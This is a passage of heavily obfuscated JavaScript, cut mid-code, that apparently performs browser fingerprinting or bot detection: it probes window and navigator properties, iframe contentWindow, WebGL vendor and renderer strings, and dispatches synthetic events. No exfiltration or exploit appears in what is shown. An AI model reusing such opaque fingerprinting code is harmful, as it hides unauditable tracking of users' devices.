VjS()[nPS(kD)],Dw(NY()[FN(MO)](Xl,q9),[][[]]))?VjS()[nPS(VV)](Ik,LY(LY(bH)),bH,YV,qC):VjS()[nPS(Os)](Xl,LY(LY(YN)),U0S,qh,zc))[Uw(typeof sL()[OvS(G8)],'undefined')?sL()[OvS(WG)](Xl,Hq,EK,fdS):sL()[OvS(vr)](qC,WG,U0S,qZ)](function(fU5){AY.push(H6);if(fU5[NY()[FN(q3)].apply(null,[wG,BQ])](Cg()[gH(hT)](pr,LY(LY(YN)),LY(bH),BZ))){EES=LY(fS);}if(fU5[NY()[FN(q3)].call(null,wG,BQ)](I7()[rN(hjS)](r4S,zR))){Tp5++;}AY.pop();});}}EsS=Uw(Tp5,DK)||EES?OQ()[QT(bH)].call(null,BN,CC,sQ):I7()[rN(p8)](bp,q1S);}catch(wfS){AY.splice(hB(Fd5,bH),Infinity,Vf);EsS=NY()[FN(ZD)](ZUS,Z7);}var W15;return AY.pop(),W15=EsS,W15;}break;case Zj:{AY.push(GAS);var ULS=Uw(typeof NY()[FN(bH)],Dw('',[][[]]))?NY()[FN(DK)](ZdS,VE):NY()[FN(Ig)](Oq,lg);try{var S55=AY.length;var D45=LY({});ULS=Sn(typeof bW[Tb()[Ul(Pm)](sz,dI,C2S,G7,nk)],Sn(typeof Cg()[gH(Ig)],'undefined')?Cg()[gH(tD)].apply(null,[k6,Tt,Xc,vr]):Cg()[gH(Xl)](rs,LY([]),n6,JL))?OQ()[QT(bH)].apply(null,[kB,LY(LY([])),sQ]):Sn(typeof I7()[rN(pw)],Dw([],[][[]]))?I7()[rN(p8)].call(null,AUS,q1S):I7()[rN(sQ)].apply(null,[P6,s4S]);}catch(KfS){AY.splice(hB(S55,bH),Infinity,GAS);ULS=Sn(typeof NY()[FN(QF)],Dw('',[][[]]))?NY()[FN(ZD)](ZUS,Y7):NY()[FN(DK)].call(null,jG,Dh);}var m15;return AY.pop(),m15=ULS,m15;}break;case b4:{AY.push(Xl);var sp5=NY()[FN(Ig)].call(null,Oq,hjS);try{var XsS=AY.length;var dfS=LY(LY(fS));sp5=bW[Uw(typeof NB()[r8(Tt)],'undefined')?NB()[r8(dI)](C2S,jc):NB()[r8(n6)](rm,FI)][Uw(typeof NB()[r8(wm)],'undefined')?NB()[r8(dI)](hT,pz):NB()[r8(bH)](lm,YN)][Sn(typeof I7()[rN(wc)],Dw('',[][[]]))?I7()[rN(Cf)](ZUS,JF):I7()[rN(sQ)](xC,G1S)](Cg()[gH(LE)](HL,LY(LY(YN)),Kf,f3))?OQ()[QT(bH)](Fh,wh,sQ):I7()[rN(p8)].apply(null,[vF,q1S]);}catch(Dj5){AY.splice(hB(XsS,bH),Infinity,Xl);sp5=NY()[FN(ZD)].call(null,ZUS,RG);}var WS5;return AY.pop(),WS5=sp5,WS5;}break;case QX:{AY.push(VE);var fp5=Sn(typeof NY()[FN(lw)],'undefined')?NY()[FN(Ig)].call(null,Oq,lK):NY()[FN(DK)](ph,S5S);try{var w55=AY.length;var nfS=LY({});fp5=Sn(typeof bW[NY()[FN(LE)].call(null,Ik,PpS)],Uw(typeof Cg()[gH(js)],'undefined')?Cg()[gH(Xl)](BvS,bH,VV,LR):Cg()[gH(tD)](UjS,LY(bH),IH,vr))?OQ()[QT(bH)].call(null,Z3,hUS,sQ):I7()[rN(p8)](Og,q1S);}catch(GfS){AY.splice(hB(w55,bH),Infinity,VE);fp5=NY()[FN(ZD)](ZUS,IB);}var RfS;return AY.pop(),RfS=fp5,RfS;}break;case N:{AY.push(FSS);var FU5=E9(Uw(typeof HY()[pb(Os)],Dw([],[][[]]))?HY()[pb(P6)](qZ,sR,JF,Ib,LE,Ht):HY()[pb(G8)](sT,q9,sT,Zb,vr,Wh),bW[Sn(typeof NB()[r8(ZUS)],'undefined')?NB()[r8(G7)](cN,SO):NB()[r8(dI)].apply(null,[Pc,Zs])])||Gl(bW[OQ()[QT(FI)](qQ,Cf,Kf)][I7()[rN(Wh)].call(null,fg,qC)],YN)||Gl(bW[OQ()[QT(FI)](qQ,Tc,Kf)][NB()[r8(nh)](vg,cf)],YN);var mP5=bW[NB()[r8(G7)].apply(null,[cN,SO])][OQ()[QT(q3)](FB,Kf,mD)](OQ()[QT(CC)].call(null,Nb,Ib,AZ))[Uw(typeof Cg()[gH(Xt)],Dw('',[][[]]))?Cg()[gH(Xl)](XdS,SO,qZ,zC):Cg()[gH(m0S)].apply(null,[UH,Ik,Cr,LMS])];var z55=bW[NB()[r8(G7)](cN,SO)][Sn(typeof OQ()[QT(Ah)],Dw('',[][[]]))?OQ()[QT(q3)](FB,Ah,mD):OQ()[QT(f3)](ZF,ldS,Xl)](NB()[r8(jY)].apply(null,[ZH,Ik]))[Cg()[gH(m0S)](UH,jY,p8,LMS)];var sS5=bW[NB()[r8(G7)](cN,SO)][OQ()[QT(q3)](FB,YK,mD)](Tb()[Ul(Yl)](m0S,Jm,FWS,LY({}),hb))[Cg()[gH(m0S)](UH,IH,cf,LMS)];var wLS;return wLS=NY()[FN(MO)](Xl,V4)[sL()[OvS(tD)].apply(null,[wg,tD,zdS,KdS])](FU5?Sn(typeof OQ()[QT(nh)],Dw([],[][[]]))?OQ()[QT(bH)](JI,Sq,sQ):OQ()[QT(f3)](KPS,L4S,YL):I7()[rN(p8)](Kn,q1S),Cg()[gH(Xt)](K7,L4S,ldS,nn))[sL()[OvS(tD)](G8,tD,zdS,KdS)](mP5?OQ()[QT(bH)](JI,Ib,sQ):I7()[rN(p8)](Kn,q1S),Cg()[gH(Xt)](K7,pSS,LY(bH),nn))[sL()[OvS(tD)].apply(null,[Ah,tD,zdS,KdS])](z55?OQ()[QT(bH)](JI,LY([]),sQ):I7()[rN(p8)](Kn,q1S),Cg()[gH(Xt)](K7,Rq,LY(LY(YN)),nn))[sL()[OvS(tD)](Ib,tD,zdS,KdS)](sS5?OQ()[QT(bH)](JI,vr,sQ):Sn(typeof I7()[rN(TC)],'undefined')?I7()[rN(p8)](Kn,q1S):I7()[rN(sQ)].call(null,zF,bPS)),AY.pop(),wLS;}break;case NP:{AY.push(jc);try{var hS5=AY.length;var Wj5=LY(I4);var HsS=YN;var wU5=bW[Sn(typeof NB()[r8(Zc)],Dw('',[][[]]))?NB()[r8(tD)](WN,Vm):NB()[r8(dI)](UZ,Gf)][Tb()[Ul(lT)](Ih,nn,VK,DK,mD)](bW[Sn(typeof OQ()[QT(T6)],Dw('',[][[]]))?OQ()[QT(WG)](zZ,JF,pSS):OQ()[QT(f3)](zK,LY(LY(bH)),bdS)],I7()[rN(js)].call(null,OB,Bm));if(wU5){HsS++;if(wU5[NB()[r8(MO)](zk,AT)]){wU5=wU5[NB()[r8(MO)](zk,AT)];HsS+=Dw(FT(wU5[NY()[FN(YN)](K6,jc)]&&Uw(wU5[NY()[FN(YN)](K6,jc)],bH),bH),FT(wU5[Cg()[gH(wg)](qY,kD,MH,rh)]&&Uw(wU5[Cg()[gH(wg)](qY,LY(LY(YN)),Ib,rh)],I7()[rN(js)](OB,Bm)),nd[I7()[rN(vs)].apply(null,[HO,TC])]()));}}var ZVS;return ZVS=HsS[I7()[rN(Vn)].call(null,nO,tD)](),AY.pop(),ZVS;}catch(cLS){AY.splice(hB(hS5,bH),Infinity,jc);var Kp5;return Kp5=NY()[FN(Ig)](Oq,vWS),AY.pop(),Kp5;}AY.pop();}break;case O:{var pj5=kS5[fS];AY.push(Rc);var QES;return QES=bW[NB()[r8(tD)](AN,Vm)][Tb()[Ul(lT)](Ih,nn,FR,LY(YN),SO)](bW[OQ()[QT(FI)](kSS,nk,Kf)][Uw(typeof NB()[r8(Pm)],'undefined')?NB()[r8(dI)](m6,Jm):NB()[r8(Pm)](AQ,Vn)],pj5),AY.pop(),QES;}break;case EP:{AY.push(MO);var k55=function(pj5){return CU5.apply(this,[O,arguments]);};var nES=[NY()[FN(b9)](OPS,k0S),NY()[FN(n6)](L4S,gF)];var pES=nES[VjS()[nPS(G8)](ZD,LY(LY({})),G7,OPS,JD)](function(fsS){AY.push(g9);var Q45=k55(fsS);if(LY(LY(Q45))&&LY(LY(Q45[NB()[r8(WG)].apply(null,[Wq,Ah])]))&&LY(LY(Q45[NB()[r8(WG)].call(null,Wq,Ah)][I7()[rN(Vn)](wV,tD)]))){Q45=Q45[NB()[r8(WG)].apply(null,[Wq,Ah])][I7()[rN(Vn)](wV,tD)]();var m55=Dw(Uw(Q45[I7()[rN(pSS)](z8,Wz)](Cg()[gH(Kf)].call(null,kh,hb,fV,dL)),lE(bH)),FT(bW[NY()[FN(lw)].call(null,H4S,DG)](Gl(Q45[Sn(typeof I7()[rN(hT)],Dw([],[][[]]))?I7()[rN(pSS)].apply(null,[z8,Wz]):I7()[rN(sQ)](FK,Tf)](Sn(typeof OQ()[QT(SO)],'undefined')?OQ()[QT(IG)].call(null,zb,MO,IG):OQ()[QT(f3)](HR,Ik,z9)),lE(bH))),bH));var O45;return AY.pop(),O45=m55,O45;}else{var c05;return c05=Sn(typeof NY()[FN(tR)],Dw([],[][[]]))?NY()[FN(Ig)].call(null,Oq,X6):NY()[FN(DK)].call(null,Zc,YK),AY.pop(),c05;}AY.pop();});var GsS;return GsS=pES[OQ()[QT(Ik)](mD,lT,Tt)](NY()[FN(MO)].apply(null,[Xl,Pq])),AY.pop(),GsS;}break;case MM:{AY.push(fE);throw new (bW[Cg()[gH(vr)](l0S,G8,wD,xC)])(I7()[rN(Um)](Ed,lC));}break;case H:{var gd5=kS5[fS];var TVS=kS5[I4];AY.push(JH);if(g7(TVS,null)||Gl(TVS,gd5[Sn(typeof NY()[FN(DK)],Dw('',[][[]]))?NY()[FN(YN)](K6,JH):NY()[FN(DK)](Q4S,Sm)]))TVS=gd5[NY()[FN(YN)](K6,JH)];for(var rj5=YN,JsS=new (bW[Sn(typeof NY()[FN(TC)],Dw('',[][[]]))?NY()[FN(wg)](Lt,p9):NY()[FN(DK)](Ws,Qf)])(TVS);Hz(rj5,TVS);rj5++)JsS[rj5]=gd5[rj5];var Uv5;return AY.pop(),Uv5=JsS,Uv5;}break;case Xd:{var R45=kS5[fS];var bP5=kS5[I4];AY.push(ZK);var RsS=g7(null,R45)?null:c2S(Cg()[gH(tD)].call(null,Uz,Xt,TC,vr),typeof bW[OQ()[QT(p8)].apply(null,[pT,nk,xr])])&&R45[bW[OQ()[QT(p8)](pT,Os,xr)][NY()[FN(kD)](dV,MY)]]||R45[Cg()[gH(kD)].apply(null,[wJS,Tc,wZ,QF])];if(c2S(null,RsS)){var JS5,x45,np5,bA5,Y45=[],pJ5=LY(D9[Os]),qw5=LY(bH);try{var cw5=AY.length;var Sl5=LY(I4);if(np5=(RsS=RsS.call(R45))[I7()[rN(Ib)](Cb,Xt)],Uw(YN,bP5)){if(Sn(bW[NB()[r8(tD)](FB,Vm)](RsS),RsS)){Sl5=LY(LY({}));return;}pJ5=LY(bH);}else for(;LY(pJ5=(JS5=np5.call(RsS))[I7()[rN(Yl)].call(null,l7,Pm)])&&(Y45[NY()[FN(G7)].call(null,VV,Ln)](JS5[NB()[r8(MO)](rl,AT)]),Sn(Y45[NY()[FN(YN)](K6,ZK)],bP5));pJ5=LY(YN));}catch(bO5){qw5=LY(D9[Os]),x45=bO5;}finally{AY.splice(hB(cw5,bH),Infinity,ZK);try{var jw5=AY.length;var ZJ5=LY(I4);if(LY(pJ5)&&c2S(null,RsS[OQ()[QT(IG)].apply(null,[UO,Yl,IG])])&&(bA5=RsS[Uw(typeof OQ()[QT(MO)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,m4S,tD,H4S):OQ()[QT(IG)](UO,kD,IG)](),Sn(bW[Sn(typeof NB()[r8(bC)],'undefined')?NB()[r8(tD)].call(null,FB,Vm):NB()[r8(dI)](ZF,l4S)](bA5),bA5))){ZJ5=LY(LY(I4));return;}}finally{AY.splice(hB(jw5,bH),Infinity,ZK);if(ZJ5){AY.pop();}if(qw5)throw x45;}if(Sl5){AY.pop();}}var M35;return AY.pop(),M35=Y45,M35;}AY.pop();}break;case g0:{var tg5=kS5[fS];AY.push(wK);if(bW[NY()[FN(wg)](Lt,vN)][Sn(typeof Cg()[gH(hUS)],Dw('',[][[]]))?Cg()[gH(wZ)].call(null,Bw,fV,qC,Dh):Cg()[gH(Xl)].apply(null,[kf,Jm,lT,vL])](tg5)){var CJ5;return AY.pop(),CJ5=tg5,CJ5;}AY.pop();}break;case LA:{var kJS=kS5[fS];return kJS;}break;case jM:{AY.push(zC);if(LY(E9(Cg()[gH(bC)].apply(null,[sx,tD,gf,js]),bW[OQ()[QT(FI)].call(null,WY,LY(YN),Kf)]))){var rW5;return AY.pop(),rW5=null,rW5;}var dW5=bW[OQ()[QT(FI)](WY,nn,Kf)][Cg()[gH(bC)](sx,hb,bH,js)];var cr5=dW5[OQ()[QT(nh)](jN,wc,dI)];var ng5=dW5[Tb()[Ul(IG)].apply(null,[Ik,G7,TD,wm,wm])];var T25=dW5[Cg()[gH(nn)](JO,Ah,Qt,lw)];var Vg5;return Vg5=[cr5,Uw(ng5,YN)?YN:Gl(ng5,YN)?lE(bH):lE(Os),T25||OQ()[QT(jY)](KB,hUS,HQ)],AY.pop(),Vg5;}break;case I5:{var PW5={};AY.push(qI);var JY5={};try{var vN5=AY.length;var rX5=LY(I4);var vr5=new (bW[I7()[rN(AD)](cN,wh)])(YN,YN)[I7()[rN(qZ)](Jh,nn)](VjS()[nPS(kq)](sT,Cr,sQ,XdS,As));var xN5=vr5[OQ()[QT(Oq)].apply(null,[j7,SO,bC])](Cg()[gH(wc)](wY,IG,LY(LY(bH)),GpS));var hJ5=vr5[Sn(typeof NB()[r8(Kf)],'undefined')?NB()[r8(pSS)](YH,IH):NB()[r8(dI)](MR,ddS)](xN5[Cg()[gH(L4S)](lO,U3,Ig,hb)]);var kW5=vr5[Uw(typeof NB()[r8(Ib)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[Ws,HB]):NB()[r8(pSS)].apply(null,[YH,IH])](xN5[I7()[rN(Pf)](Fl,FK)]);PW5=s3(lS,[sL()[OvS(VV)].call(null,ds,tD,w4S,Vm),hJ5,Cg()[gH(qZ)](qb,VV,LY(bH),Eh),kW5]);var Yr5=new (bW[I7()[rN(AD)].call(null,cN,wh)])(YN,YN)[I7()[rN(qZ)](Jh,nn)](Sn(typeof Cg()[gH(lw)],Dw([],[][[]]))?Cg()[gH(Pf)](XA,LY(LY([])),Zb,vE):Cg()[gH(Xl)](pAS,LY(YN),LY(YN),qdS));var Cr5=Yr5[Sn(typeof OQ()[QT(Tc)],'undefined')?OQ()[QT(Oq)].apply(null,[j7,V0S,bC]):OQ()[QT(f3)].apply(null,[SG,xf,SV])](Cg()[gH(wc)].call(null,wY,LY(bH),lw,GpS));var Db5=Yr5[NB()[r8(pSS)].call(null,YH,IH)](Cr5[Cg()[gH(L4S)](lO,n6,nk,hb)]);var pO5=Yr5[NB()[r8(pSS)](YH,IH)](Cr5[I7()[rN(Pf)](Fl,FK)]);JY5=s3(lS,[OQ()[QT(Sq)].call(null,Vl,ds,Jz),Db5,NY()[FN(fV)](T6,zl),pO5]);}finally{AY.splice(hB(vN5,bH),Infinity,qI);var CY5;return CY5=s3(lS,[NY()[FN(jY)](Os,qb),PW5[sL()[OvS(VV)](JF,tD,w4S,Vm)]||null,sL()[OvS(MH)](Oq,dI,W1S,xq),PW5[Sn(typeof Cg()[gH(Cf)],Dw([],[][[]]))?Cg()[gH(qZ)](qb,LY(LY([])),LY(YN),Eh):Cg()[gH(Xl)].apply(null,[IC,wc,kD,fR])]||null,Uw(typeof NY()[FN(Ah)],'undefined')?NY()[FN(DK)].apply(null,[gL,r5S]):NY()[FN(Sq)](Dh,rB),JY5[Sn(typeof OQ()[QT(rh)],Dw('',[][[]]))?OQ()[QT(Sq)](Vl,TC,Jz):OQ()[QT(f3)](WdS,VV,vD)]||null,Tb()[Ul(ds)].call(null,BF,vr,W1S,LY({}),Tt),JY5[NY()[FN(fV)].apply(null,[T6,zl])]||null]),AY.pop(),CY5;}AY.pop();}break;case Q5:{var JgS=kS5[fS];AY.push(U9);if(Uw([NY()[FN(xV)](Jz,X6),Cg()[gH(UR)](NC,UpS,WG,Wh),NB()[r8(AT)].call(null,JZ,bC)][I7()[rN(pSS)](XA,Wz)](JgS[NY()[FN(Tc)].apply(null,[V0S,MN])][I7()[rN(YK)](H8,RWS)]),lE(bH))){AY.pop();return;}bW[Uw(typeof NB()[r8(wm)],Dw('',[][[]]))?NB()[r8(dI)].call(null,vm,Bm):NB()[r8(jK)](fm,jz)](function(){var gx5=LY(LY(fS));AY.push(r5S);try{var Lx5=AY.length;var F25=LY([]);if(LY(gx5)&&JgS[NY()[FN(Tc)](V0S,fN)]&&(JgS[NY()[FN(Tc)].call(null,V0S,fN)][Cg()[gH(m0S)](j9,Tt,U3,LMS)](OQ()[QT(mt)](YE,LY([]),BR))||JgS[NY()[FN(Tc)](V0S,fN)][Cg()[gH(m0S)].call(null,j9,LY(LY({})),P6,LMS)](I7()[rN(GpS)](I3,UR)))){gx5=LY(fS);}}catch(V75){AY.splice(hB(Lx5,bH),Infinity,r5S);JgS[Sn(typeof NY()[FN(cZ)],'undefined')?NY()[FN(Tc)].apply(null,[V0S,fN]):NY()[FN(DK)](l0S,qm)][Tb()[Ul(wD)].apply(null,[zf,f3,qR,xV,Xt])](new (bW[Cg()[gH(bL)](kb,lT,LY(LY(bH)),Cs)])(I7()[rN(hG)](m7,wG),s3(lS,[NY()[FN(UR)].apply(null,[Dc,QK]),LY(LY({})),I7()[rN(XG)](WMS,YK),LY(I4),OQ()[QT(mq)].call(null,Hq,LY({}),sT),LY(LY([]))])));}if(LY(gx5)&&Uw(JgS[OQ()[QT(UR)](On,Dk,wg)],OQ()[QT(bL)].call(null,ss,cf,BZ))){gx5=LY(LY(I4));}if(gx5){JgS[NY()[FN(Tc)].apply(null,[V0S,fN])][Tb()[Ul(wD)].apply(null,[zf,f3,qR,Ik,lT])](new (bW[Cg()[gH(bL)](kb,kq,hb,Cs)])(NB()[r8(Dh)](MG,wZ),s3(lS,[NY()[FN(UR)].apply(null,[Dc,QK]),LY(fS),I7()[rN(XG)](WMS,YK),LY(I4),OQ()[QT(mq)](Hq,ldS,sT),LY(LY([]))])));}AY.pop();},D9[Os]);AY.pop();}break;case kS:{AY.push(hb);throw new (bW[Cg()[gH(vr)](Ec,n6,Ah,xC)])(Uw(typeof I7()[rN(Lb)],Dw([],[][[]]))?I7()[rN(sQ)](UPS,mC):I7()[rN(Um)](EvS,lC));}break;case n2:{var Ol5=kS5[fS];var Dl5=kS5[I4];AY.push(Hc);if(g7(Dl5,null)||Gl(Dl5,Ol5[Sn(typeof NY()[FN(vs)],Dw('',[][[]]))?NY()[FN(YN)].apply(null,[K6,Hc]):NY()[FN(DK)](OD,HF)]))Dl5=Ol5[NY()[FN(YN)].call(null,K6,Hc)];for(var bY5=YN,dT5=new (bW[NY()[FN(wg)].apply(null,[Lt,Gg])])(Dl5);Hz(bY5,Dl5);bY5++)dT5[bY5]=Ol5[bY5];var Jl5;return AY.pop(),Jl5=dT5,Jl5;}break;case fj:{var k35=kS5[fS];var RJ5=kS5[I4];AY.push(DF);var BY5=g7(null,k35)?null:c2S(Cg()[gH(tD)].call(null,z0S,hT,LY(LY(bH)),vr),typeof bW[OQ()[QT(p8)](K7,Zb,xr)])&&k35[bW[OQ()[QT(p8)](K7,V0S,xr)][NY()[FN(kD)](dV,tG)]]||k35[Cg()[gH(kD)](JL,LY(LY({})),Rq,QF)];if(c2S(null,BY5)){var Zn5,PT5,sW5,j35,pg5=[],Ab5=LY(YN),Cl5=LY(D9[bH]);try{var Q35=AY.length;var JN5=LY([]);if(sW5=(BY5=BY5.call(k35))[I7()[rN(Ib)](zl,Xt)],Uw(D9[Os],RJ5)){if(Sn(bW[NB()[r8(tD)].apply(null,[Ft,Vm])](BY5),BY5)){JN5=LY(LY({}));return;}Ab5=LY(bH);}else for(;LY(Ab5=(Zn5=sW5.call(BY5))[I7()[rN(Yl)](Gf,Pm)])&&(pg5[NY()[FN(G7)](VV,Hn)](Zn5[NB()[r8(MO)].call(null,q8,AT)]),Sn(pg5[NY()[FN(YN)](K6,DF)],RJ5));Ab5=LY(YN));}catch(ET5){Cl5=LY(YN),PT5=ET5;}finally{AY.splice(hB(Q35,bH),Infinity,DF);try{var Q85=AY.length;var zO5=LY({});if(LY(Ab5)&&c2S(null,BY5[Uw(typeof OQ()[QT(T6)],'undefined')?OQ()[QT(f3)](J0S,sQ,Yh):OQ()[QT(IG)].call(null,cn,V0S,IG)])&&(j35=BY5[OQ()[QT(IG)](cn,LY(LY({})),IG)](),Sn(bW[NB()[r8(tD)].call(null,Ft,Vm)](j35),j35))){zO5=LY(LY([]));return;}}finally{AY.splice(hB(Q85,bH),Infinity,DF);if(zO5){AY.pop();}if(Cl5)throw PT5;}if(JN5){AY.pop();}}var xn5;return AY.pop(),xn5=pg5,xn5;}AY.pop();}break;case DW:{var Dw5=kS5[fS];AY.push(RG);if(bW[NY()[FN(wg)](Lt,xY)][Cg()[gH(wZ)].call(null,NO,tR,LY(LY(bH)),Dh)](Dw5)){var kx5;return AY.pop(),kx5=Dw5,kx5;}AY.pop();}break;case F5:{var dO5=kS5[fS];var WO5;AY.push(EpS);return WO5=bW[NB()[r8(tD)](VF,Vm)][Cg()[gH(wD)](AvS,TC,Sq,mD)](dO5)[VjS()[nPS(G8)].call(null,kq,wh,G7,Dm,JD)](function(Ag5){return dO5[Ag5];})[YN],AY.pop(),WO5;}break;case Ox:{var gl5=kS5[fS];AY.push(Vq);var sr5=gl5[Sn(typeof VjS()[nPS(FI)],'undefined')?VjS()[nPS(G8)](hUS,LY(LY([])),G7,YE,JD):VjS()[nPS(Os)](Oq,gf,v9,hV,RZ)](function(dO5){return CU5.apply(this,[F5,arguments]);});var In5;return In5=sr5[Sn(typeof OQ()[QT(Pf)],'undefined')?OQ()[QT(Ik)].apply(null,[Cm,BZ,Tt]):OQ()[QT(f3)](LC,b9,b1S)](Sn(typeof Cg()[gH(Jz)],Dw([],[][[]]))?Cg()[gH(Xt)].apply(null,[t8,Pm,UpS,nn]):Cg()[gH(Xl)](Tf,bH,bC,qE)),AY.pop(),In5;}break;case Bp:{AY.push(W6);try{var Og5=AY.length;var wx5=LY([]);var Pb5=Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(Dw(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,LY(LY(bH)),Kf)][I7()[rN(Fz)].call(null,VE,js)]),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[Uw(typeof OQ()[QT(YWS)],Dw([],[][[]]))?OQ()[QT(f3)](Vs,wh,IWS):OQ()[QT(FI)](kf,G7,Kf)][NY()[FN(gh)](Jm,Wr)]),bH)),FT(bW[NY()[FN(lw)].apply(null,[H4S,lMS])](bW[OQ()[QT(FI)].call(null,kf,Zb,Kf)][Cg()[gH(bdS)].call(null,zN,tD,hT,Kf)]),Os)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,CC,Kf)][OQ()[QT(hUS)](qb,wg,IH)]),D9[Pm])),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[Sn(typeof Cg()[gH(Zc)],Dw([],[][[]]))?Cg()[gH(bH)](xk,kq,nk,DK):Cg()[gH(Xl)](IR,nh,Sq,zz)][Sn(typeof NY()[FN(gPS)],Dw('',[][[]]))?NY()[FN(G9)](xf,AF):NY()[FN(DK)](nR,Ts)]),DK)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)].apply(null,[kf,FI,Kf])][OQ()[QT(Lt)].apply(null,[Wq,wh,UpS])]),D9[Cr])),FT(bW[NY()[FN(lw)].apply(null,[H4S,lMS])](bW[OQ()[QT(FI)].apply(null,[kf,LY([]),Kf])][Tb()[Ul(xC)].apply(null,[dV,mD,rjS,P6,sT])]),tD)),FT(bW[Sn(typeof NY()[FN(wG)],Dw([],[][[]]))?NY()[FN(lw)](H4S,lMS):NY()[FN(DK)](zdS,bH)](bW[Sn(typeof OQ()[QT(UpS)],Dw([],[][[]]))?OQ()[QT(FI)](kf,p8,Kf):OQ()[QT(f3)](QV,nk,QE)][NY()[FN(k9)](rh,kr)]),D9[Xt])),FT(bW[NY()[FN(lw)].call(null,H4S,lMS)](bW[Uw(typeof OQ()[QT(cZ)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,AvS,Rq,Rt):OQ()[QT(FI)](kf,ds,Kf)][NB()[r8(Vn)].apply(null,[xZ,pw])]),Xl)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,JF,Kf)][Tb()[Ul(Ig)].apply(null,[LMS,MO,b6,MH,ZD])]),nd[Sn(typeof Cg()[gH(YN)],Dw('',[][[]]))?Cg()[gH(YWS)](X7,wh,mD,Bm):Cg()[gH(Xl)].apply(null,[Bq,LY(YN),Vn,Hc])]())),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)].call(null,kf,LY(LY(bH)),Kf)][Sn(typeof Cg()[gH(b9)],Dw([],[][[]]))?Cg()[gH(wG)](dN,Ig,LY({}),AZ):Cg()[gH(Xl)].call(null,js,IH,vr,PC)]),p8)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,tR,Kf)][Uw(typeof HY()[pb(cf)],Dw([],[][[]]))?HY()[pb(P6)](ldS,Es,VV,nn,Tz,QK):HY()[pb(UpS)](Rq,b6,tR,m0S,ZD,bs)]),D9[nn])),FT(bW[NY()[FN(lw)].apply(null,[H4S,lMS])](bW[OQ()[QT(FI)](kf,UpS,Kf)][Sn(typeof sL()[OvS(f3)],Dw(Sn(typeof NY()[FN(YN)],'undefined')?NY()[FN(MO)](Xl,qY):NY()[FN(DK)](r4S,bPS),[][[]]))?sL()[OvS(Vn)].apply(null,[T6,ZD,b6,Ms]):sL()[OvS(WG)](hUS,bH,t0S,Qf)]),vr)),FT(bW[NY()[FN(lw)].call(null,H4S,lMS)](bW[OQ()[QT(FI)](kf,xV,Kf)][NB()[r8(FK)].apply(null,[kB,YK])]),f3)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,Pm,Kf)][I7()[rN(Ot)](qPS,Pz)]),P6)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,G8,Kf)][HY()[pb(Xt)].apply(null,[LE,N0S,js,Rq,Jm,N9])]),wg)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)].apply(null,[kf,k9,Kf])][I7()[rN(cD)](E8,lT)]),Ik)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,Jm,Kf)][Cg()[gH(q6)](cl,wc,lT,wg)]),mD)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)].apply(null,[kf,P6,Kf])][Uw(typeof I7()[rN(lw)],'undefined')?I7()[rN(sQ)].apply(null,[nD,Vn]):I7()[rN(fD)].call(null,F8,CC)]),Cf)),FT(bW[NY()[FN(lw)].call(null,H4S,lMS)](bW[OQ()[QT(FI)].call(null,kf,WG,Kf)][Uw(typeof NB()[r8(OPS)],Dw([],[][[]]))?NB()[r8(dI)].call(null,BG,YF):NB()[r8(hl)](Lq,U3)]),cf)),FT(bW[Sn(typeof NY()[FN(Zb)],Dw('',[][[]]))?NY()[FN(lw)](H4S,lMS):NY()[FN(DK)].call(null,djS,xvS)](bW[Sn(typeof OQ()[QT(RI)],Dw([],[][[]]))?OQ()[QT(FI)].apply(null,[kf,Ik,Kf]):OQ()[QT(f3)](Uq,LY(YN),As)][I7()[rN(Ih)](GY,AC)]),SO)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,IH,Kf)][NB()[r8(vt)](TI,Dh)]),D9[qC])),FT(bW[Uw(typeof NY()[FN(wg)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[hUS,ZC]):NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(FI)](kf,Xc,Kf)][VjS()[nPS(Xt)].call(null,tR,wm,Tt,vc,kD)]),Tt)),FT(bW[NY()[FN(lw)](H4S,lMS)](bW[OQ()[QT(mD)](q8,dI,Vm)][NB()[r8(Os)].apply(null,[A0S,lw])]),Jm)),FT(bW[NY()[FN(lw)].call(null,H4S,lMS)](bW[Cg()[gH(bH)](xk,Oq,G8,DK)][NY()[FN(wF)].apply(null,[gh,f8])]),D9[b9]));var tn5;return AY.pop(),tn5=Pb5,tn5;}catch(AN5){AY.splice(hB(Og5,bH),Infinity,W6);var Cx5;return AY.pop(),Cx5=YN,Cx5;}AY.pop();}break;case SM:{AY.push(B2S);var w85=bW[Sn(typeof NB()[r8(wMS)],Dw([],[][[]]))?NB()[r8(G7)](Zk,SO):NB()[r8(dI)](LR,Am)][Uw(typeof Cg()[gH(VV)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,GAS,Lb,q3,gq):Cg()[gH(jK)].call(null,c0S,YN,kD,wZ)]?bH:YN;var I35=bW[Sn(typeof NB()[r8(cZ)],Dw([],[][[]]))?NB()[r8(G7)](Zk,SO):NB()[r8(dI)](GL,F6)][Cg()[gH(sD)].call(null,Iw,LY(LY([])),js,tR)]?bH:D9[Os];var JO5=bW[NB()[r8(G7)](Zk,SO)][Cg()[gH(NK)](HdS,Cf,Oq,xvS)]?D9[bH]:YN;var 